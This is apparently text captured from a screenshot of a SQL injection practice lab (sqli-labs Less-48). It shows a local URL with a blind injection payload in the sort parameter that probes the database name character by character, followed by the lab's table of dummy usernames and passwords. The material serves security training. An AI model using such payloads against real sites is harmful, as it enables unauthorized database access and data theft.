 192.168.232.178/Less-48/?sort=rand(ascii(left(database(),1))=116)
常用网址 JD 京东商城
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
19 less40 hello
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
21 less42 hello
8 admin 1234
20 less41 hello
17 less38 hello
16 admin'# 111
24 less45 hello
22 less43 hello
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
15 admin' # 1
23 less44 hello